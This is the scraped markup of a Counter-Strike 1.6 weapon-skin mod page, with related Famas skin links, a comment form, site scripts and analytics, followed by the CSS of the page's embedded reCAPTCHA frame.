    <svg class="next-prev-svg prev" enable-background="new 0 0 1000 1000" version="1.1" viewBox="0 0 1e3 1e3" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="m500 10c-270.6 0-490 219.4-490 490s219.4 490 490 490 490-219.4 490-490-219.4-490-490-490zm302.2 792.2c-80.7 80.7-188 125.2-302.2 125.2s-221.5-44.5-302.2-125.2-125.2-188-125.2-302.2 44.5-221.5 125.2-302.2 188-125.2 302.2-125.2 221.5 44.5 302.2 125.2 125.2 188 125.2 302.2-44.5 221.5-125.2 302.2zm-234-530.1c-15.6-15.6-40.9-15.6-56.5 0s-15.6 40.9 0 56.5l131.5 131.5h-382.8c-22.1 0-39.9 17.9-39.9 39.9 0 22.1 17.9 39.9 39.9 39.9h382.8l-131.5 131.5c-7.8 7.8-11.7 18-11.7 28.2s3.9 20.4 11.7 28.2c15.6 15.6 40.9 15.6 56.5 0l199.7-199.7c15.6-15.6 15.6-40.9 0-56.5l-199.7-199.5z"/></svg>
    Previous
 </a>


<a class="next-prev-button" title="Famas «Королевский жандарм» для CS 1.6" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_royal_gendarme_for_cs_1_6/15-1-0-662">
    Next
    <svg class="next-prev-svg" enable-background="new 0 0 1000 1000" version="1.1" viewBox="0 0 1e3 1e3" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="m500 10c-270.6 0-490 219.4-490 490s219.4 490 490 490 490-219.4 490-490-219.4-490-490-490zm302.2 792.2c-80.7 80.7-188 125.2-302.2 125.2s-221.5-44.5-302.2-125.2-125.2-188-125.2-302.2 44.5-221.5 125.2-302.2 188-125.2 302.2-125.2 221.5 44.5 302.2 125.2 125.2 188 125.2 302.2-44.5 221.5-125.2 302.2zm-234-530.1c-15.6-15.6-40.9-15.6-56.5 0s-15.6 40.9 0 56.5l131.5 131.5h-382.8c-22.1 0-39.9 17.9-39.9 39.9 0 22.1 17.9 39.9 39.9 39.9h382.8l-131.5 131.5c-7.8 7.8-11.7 18-11.7 28.2s3.9 20.4 11.7 28.2c15.6 15.6 40.9 15.6 56.5 0l199.7-199.7c15.6-15.6 15.6-40.9 0-56.5l-199.7-199.5z"/></svg>
</a>

</div>


    <h3 class="similar-mods">Similar mods for CS 1.6</h3>
    <ul class="uRelatedEntries">
        <li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_falcon_red_for_cs_1_6/15-1-0-679">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Famas &quot;Falcon Red&quot; for CS 1.6" alt="Famas &quot;Falcon Red&quot; for CS 1.6"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2021-09/thumbs/29445890.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_falcon_red_for_cs_1_6/15-1-0-679">Famas &quot;Falcon Red&quot; for CS 1.6</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_cupids_arrow_ivory_for_cs_1_6/15-1-0-497">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Famas Cupid&#039;s Arrow (Ivory) for CS 1.6" alt="Famas Cupid&#039;s Arrow (Ivory) for CS 1.6"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2021-04/thumbs/48591341.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_cupids_arrow_ivory_for_cs_1_6/15-1-0-497">Famas Cupid's Arrow (Ivory) for CS 1.6</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_toxic_for_cs_1_6/15-1-0-685">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Famas &quot;Toxicity&quot; for CS 1.6" alt="Famas &quot;Toxicity&quot; for CS 1.6"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2021-09/thumbs/56179119.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_toxic_for_cs_1_6/15-1-0-685">Famas &quot;Toxicity&quot; for CS 1.6</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_valence/15-1-0-194">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Famas Valence" alt="Famas Valence"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2018-03/thumbs/194.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_valence/15-1-0-194">Famas Valence</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/hd_famas_eye_of_athena_cs_1_6/15-1-0-261">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Model HD Famas &quot;Eye of Athena&quot; for CS 1.6" alt="Model HD Famas &quot;Eye of Athena&quot; for CS 1.6"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2018-08/thumbs/261.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/hd_famas_eye_of_athena_cs_1_6/15-1-0-261">Model HD Famas &quot;Eye of Athena&quot; for CS 1.6</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_marble_fade_for_cs_1_6/15-1-0-642">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Famas &quot;Marble Gradient&quot; for CS 1.6" alt="Famas &quot;Marble Gradient&quot; for CS 1.6"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2021-08/thumbs/07181491.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_marble_fade_for_cs_1_6/15-1-0-642">Famas &quot;Marble Gradient&quot; for CS 1.6</a>
</li>

    </ul>




<form  method="post" name="dle-comments-form" id="dle-comments-form" ><ul id="comments-form" class="ui-form unactive" style="margin-top:20px">

	<li class="form-group combo">
		<div class="combo_field" style="display:flex;align-items:center">
            <span style="margin-right:5px">Social Login</span>
			<span>
    <a href="https://accounts.google.com/o/oauth2/auth?client_id=824868386209-lp52m3308hajc5qkcaq4s1g10khltvp6.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=5ef3f0a2dd24b130752b8055f0c8c51f&amp;response_type=code" target="_blank"><span class="login-with google"><i>Google</i></span></a>
    
    
	
	
</span>

		</div>
		
	</li>

	


    <li class="com-field"><input style="width:233px !important" placeholder="Name" type="text" name="name" id="name" class="wide" required minlength="3"></li>
    
    <li class="com-field"><div class="g-recaptcha" data-sitekey="6LfsGJYhAAAAALz0wX0O4hwU8nIOIhqq23JHN10H" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=en" async defer></script>
    	<span style="font-size:14px;opacity:.9"><a class="base-link" href="#" onclick="return show_login_form();">Войдите</a>, чтобы писать комментарии без капчи</span>
    </li>
    
    <li><textarea id="comments" name="comments" required minlength="5" style="width:100%;height:80px" placeholder="Write your comment..."></textarea></li>
    <script>
    	var textarea = document.getElementById('comments')
        var commentsForm = document.getElementById('comments-form')
        textarea.onfocus = function() { commentsForm.className = 'ui-form' }
    </script>
    <style>
        .ui-form.unactive .com-field { display: none }
    	.g-recaptcha {transform:scale(0.77); transform-origin:0 0}
    </style>




</ul>
<div class="form_submit">

	<button style="margin-top:0" class="btn btn-big" type="submit" name="submit" title="Submit comment">Submit</button>
</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8015"><input type="hidden" name="user_hash" value="bd8f74c84d4ab58c05c577ee93ba3111f55dbdca"></form>

<!--noindex-->

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
<!--/noindex-->

                
            </div>

            
        </main>

        <aside class="aside " id="search">


    <div class="block-top-wrap">
        <div class="block-top">
            
            Search
            
            CS 1.6
            
        </div>
    </div>

    <div class="block-top-content">
        <form class="search-form" method="get" action="https://smash-cs.ru">
            <input type="hidden" name="do" value="search">
            
            
            	<input type="hidden" name="catlist[]" value="3"/>
            
            <input type="hidden" name="subaction" value="search">
            <input type="hidden" name="lang" value="en">
            <input class="srch_fld" name="story" id="story" autocomplete="off" maxlength="40" size="20" placeholder="Looking for something?" type="search">

            <input class="srch_btn" value="Find" type="submit">

            <!--noindex-->
            <a class="social-link social-link--discord" style="margin-left:8px" target="_blank" title="Our Discord server" href="https://discord.gg/BXHpZZ78cC" rel="nofollow">
                <svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M938.666667 1024l-224-213.333333 26.88 85.333333H192A106.666667 106.666667 0 0 1 85.333333 789.333333v-640A106.666667 106.666667 0 0 1 192 42.666667h640A106.666667 106.666667 0 0 1 938.666667 149.333333V1024" fill="#7289da"></path><path fill="#fff" d="M512 290.133333c-114.346667 0-194.56 49.066667-194.56 49.066667 43.946667-39.253333 120.746667-61.866667 120.746667-61.866667l-7.253334-7.253333c-72.106667 1.28-137.386667 51.2-137.386666 51.2-73.386667 153.173333-68.693333 285.44-68.693334 285.44 59.733333 77.226667 148.48 71.68 148.48 71.68l30.293334-38.4c-53.333333-11.52-87.04-58.88-87.04-58.88S396.8 635.733333 512 635.733333s195.413333-54.613333 195.413333-54.613333-33.706667 47.36-87.04 58.88l30.293334 38.4s88.746667 5.546667 148.48-71.68c0 0 4.693333-132.266667-68.693334-285.44 0 0-65.28-49.92-137.386666-51.2l-7.253334 7.253333s76.8 22.613333 120.746667 61.866667c0 0-80.213333-49.066667-194.56-49.066667m-88.32 161.706667c27.733333 0 50.346667 24.32 49.92 54.186667 0 29.44-22.186667 54.186667-49.92 54.186666-27.306667 0-49.493333-24.746667-49.493333-54.186666 0-29.866667 21.76-54.186667 49.493333-54.186667m177.92 0c27.733333 0 49.92 24.32 49.92 54.186667 0 29.44-22.186667 54.186667-49.92 54.186666-27.306667 0-49.493333-24.746667-49.493333-54.186666 0-29.866667 21.76-54.186667 49.493333-54.186667z"></path></svg>
            </a>
            <a class="social-link social-link--youtube" style="margin-left:4px" target="_blank" title="Our YouTube channel" href="https://www.youtube.com/c/Smash-csRu" rel="nofollow">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve"> <g><g transform="translate(0.000000,448.000000) scale(0.100000,-0.100000)"> <path fill="#ff0000" xmlns="http://www.w3.org/2000/svg" d="M4571.1,4359.2c-1810.7-150.9-3416.7-1335-4104.7-3028C-282.9-510.1,136.5-2579.1,1545.7-3993.4c1263.4-1271,3150.8-1741.6,4882.1-1219.9C7962.3-4750.4,9228.2-3484.4,9691.1-1950c521.7,1731.4,48.6,3629-1222.5,4887.3c-854.2,844-1902.7,1327.3-3094.5,1424.5C5011,4389.9,4952.2,4389.9,4571.1,4359.2z"/> <path fill="#fff" d="M6665.6,1599.8c739.1-38.4,846.5-63.9,1058.8-258.3c138.1-127.9,227.6-329.9,286.4-636.8c63.9-337.6,66.5-2148.3,2.5-2467.9c-112.5-565.2-309.4-780-787.7-861.9c-278.8-48.6-4089.3-48.6-4398.8,0c-754.4,117.7-892.5,439.9-895.1,2084.3c0,1240.4,74.2,1636.8,355.5,1892.5c199.5,179,337.6,214.8,974.4,245.5C3893.4,1627.9,6069.8,1627.9,6665.6,1599.8z"/> <path fill="#ff0000" d="M4182.4-522.9v-818.4L4988-939.8c442.4,222.5,805.6,409.2,805.6,416.9c0,7.7-363.2,194.4-805.6,416.9l-805.6,401.5V-522.9z"/></g></g> </svg>
            </a>
            <!--/noindex-->
        </form>
    </div>

    





    <div class="block-top-wrap">
        <div class="block-top">Download Counter-Strike</div>
    </div>
    <ul class="download-cs">
        
        <li class="download-cs__item"><a class="download-cs__link text-bold" href="/en/dir/vse_dlja_counter_strike_1_6/sborki-cs-16/counter-strike-16-for-android-apk/102-1-0-1489">Download CS 1.6 Android</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/en/index/chistaja_versija_counter_strike_source_v34/0-186">Download CS:S v34</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/en/index/skachat_css_v84_2230303_torrent/0-157">Download CS:S v92</a></li>
        <li class="download-cs__item"><a class="download-cs__link text-bold" href="/en/load/source-builds/counter-strike-source-android-apk-full-version/212-1-0-8621">Download CS:S Android</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/en/index/download_csgo_for_free_torrent/0-172">Download CS:GO</a></li>
	</ul>


        


	






    

    
	

			<!-- Copyright (c) 2019 Artem Malcov | https://www.pandoge.com/moduli_i_skripty/modul-statistiki-lightstat-30-dlya-dle -->

			<div class="lightstat_main lightstat_light_theme">
				
				<div id="lightstat_main_get_info">

					<div style="padding-top:2px" class="lightstat_body ">

						<div class="lightstat_progress d-none">
							<span class="lightstat_guest_circle" style="width: 100%"></span>
						</div>

						<div class="" style="clear: both;"></div>

						<span class="lightstat_is">25 users online. Of who:</span>

						<div class="result_numb"><div class="lightstat_guest"><span></span>Guests<span>25</span></div></div>

					</div>

					

				<div class="lightstat_user_list">

					<span class="lightstat_user_list_title">User list</span>

					

					<div class="lightstat_user_list_item">

						<a href="/en/user/maré" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122276.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/maré" title="User profile">maré</a>
							<span>Last seen 41 minute ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Hazar" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Hazar" title="User profile">Hazar</a>
							<span>Last seen 57 minutes ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/GYM_MAN" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122288.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/GYM_MAN" title="User profile">GYM_MAN</a>
							<span>Last seen 1 hour ago</span>
						</div>

					</div>

				

				</div>

			

				</div>

			</div>

			<script>
			
				$(function() {

					var no_active_time = 6;
					var now_time = 0;

					var run_lightstat_info = true;
					let timer_lightstat;
					
					function update_stat() {

						if(now_time >= no_active_time) {
							
							return;
						
						}

						$(".lightstat_main").load(window.location.pathname+" #lightstat_main_get_info");
					
					}

					document.onmousemove = function() {
						
						now_time = 0;
					
					};

					function update_lightstat() {
						
						if(run_lightstat_info) {
							
							update_stat();
							now_time++;
    
							timer_lightstat = setTimeout(update_lightstat, 20000);
						
						}
					
					}

					$(document).on("mouseover", ".lightstat_main", function() {
						
						run_lightstat_info = false;
						
						clearTimeout(timer_lightstat);

					});

					$(document).on("mouseleave", ".lightstat_main", function() {

						run_lightstat_info = true;

						timer_lightstat = setTimeout(update_lightstat, 20000);
					
					});

					update_lightstat();

					$(document).on("click", ".full_list_visit", function() {

						$(".lightstat_user_list_item").css({"display": "flex"});

						$(".full_list_visit_bg").hide();

					});

				});
		
			</script>

		

		
</aside>

    </div>

    
        
        <script>
        $('body').click(function(){
            $('.download-wrap').removeClass('open');
        });

        $('.download-box').click(function(e){
            e.stopPropagation();
            $(this).parent().parent().toggleClass('open')
        })
        </script>
        

    

    

    <footer>
    <div class="footer-container container">
        <div class="footer-copyright">
            <span class="copyright">Неофициальный информационный портал, 2014 — 2026</span><br>
            <span class="copyright"></span>
        </div>

        <div class="footer-links-wrapper">
            
            <a href="/en/rules.html" class="footer-links">Rules</a>
            <a href="/en/statistics.html" class="footer-links">Statistics</a>
            <a href="/index.php?do=feedback&lang=en" class="footer-links footer-links--admin">Contact us</a>
        </div>
    </div>

    <!--noindex-->
    <div class="statstics">
        
        
        
     <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(62864884, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62864884" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
		
        
    </div>
    <!--/noindex-->
    
    

</footer>


    <script>
    (function() {
        if ('loading' in HTMLImageElement.prototype) {
            var images = document.querySelectorAll('img[loading="lazy"],iframe[loading="lazy"]');
            images.forEach(function(img) {
                img.src = img.dataset.src
            })
        } else {
            var script = document.createElement('script');
            script.src = '/templates/TPL/js/lazysizes.min.js';
            document.body.appendChild(script);
        }
    })();
    </script>
    <script defer src="/templates/TPL/js/global.js?v=0.2"></script>
    <script defer src="/templates/TPL/js/myscroll.js?v=0.4"></script>

    

    
<script src="/templates/TPL/js/snowfall-v2.js?v=0.3"></script>
<style>.form-switch{z-index:5000;display:inline-block;cursor:pointer;-webkit-tap-highlight-color:transparent;position:fixed;bottom:15px;right:15px;background:rgba(0,0,0,.85);color:#fff;padding:15px;border-radius:20px}.form-switch i{top:7px;position:relative;display:inline-block;margin-right:.5rem;width:46px;height:26px;background-color:red;border-radius:23px;vertical-align:text-bottom;transition:all .3s linear}.form-switch i::before{content:"";position:absolute;left:0;width:42px;height:22px;background-color:red;border-radius:11px;transform:translate3d(2px,2px,0) scale3d(1,1,1);transition:all .25s linear}.form-switch i::after{content:"";position:absolute;left:0;width:22px;height:22px;background-color:#fff;border-radius:11px;box-shadow:0 2px 2px rgba(0,0,0,.24);transform:translate3d(2px,2px,0);transition:all .2s ease-in-out}.form-switch:active i::after{width:28px;transform:translate3d(2px,2px,0)}.form-switch:active input:checked+i::after{transform:translate3d(16px,2px,0)}.form-switch input{display:none}.form-switch input:checked+i{background-color:#4bd763}.form-switch input:checked+i::before{transform:translate3d(18px,2px,0) scale3d(0,0,0)}.form-switch input:checked+i::after{transform:translate3d(22px,2px,0)}</style>
<label class="form-switch">
 <input id="snowfall" checked="checked" type="checkbox">
 <i></i>
 <img width="40" src="/templates/TPL/images/snowflake.svg">
</label>

<script>
    (function () {
        var isSnowfall = document.getElementById('snowfall')
        isSnowfall.addEventListener("click", toggleSnowfall)
        if (localStorage.snow == 1) {
            isSnowfall.checked = true;
            initsnow()
        } else {
            isSnowfall.checked = false;
            for (i = 0; i <= snowmax; i++) {
                document.querySelectorAll("[id='s" + i + "']")[0].style.display = "none"
            }
        }
        function toggleSnowfall() {
            if (isSnowfall.checked) {
                localStorage.snow = 1
                initsnow()
            } else {
                localStorage.snow = 0
                removeSnow()
            }
        }
        function removeSnow() {
            if (document.getElementById("s0").style.display == "block") {
                for (i = 0; i < snowmax; i++) {
                    document.querySelectorAll("[id='s" + i + "']")[0].style.display = "none"
                }
            }
        }
    }());
</script>

    
    
        <script>
            (function(){
                window[String.fromCharCode(119,112,110,67,111,110,102,105,103)] = {
                    ical: 0,
                    utm_source: 'ogd',
                    utm_campaign: 10848,
                    utm_content: '______',
                    domain: window.location.host,
                    proto: window.location.protocol        };
                var s = document.createElement('script');
                s.setAttribute('async', 1);
                s.setAttribute('data-cfasync', false);
                s.src = '/ea3dc95.php';
                document.head && document.head.appendChild(s)
            })();
        </script>
	
    
    
</body>
    
      <a class="skinrave" href="https://skinrave.gg/en?r=smashcs" target="_blank" rel="nofollow external noopener noreferrer"></a>
    
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfsGJYhAAAAALz0wX0O4hwU8nIOIhqq23JHN10H&co=aHR0cHM6Ly9zbWFzaC1jcy5ydTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=9pq677doopw0
body_size: 49704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
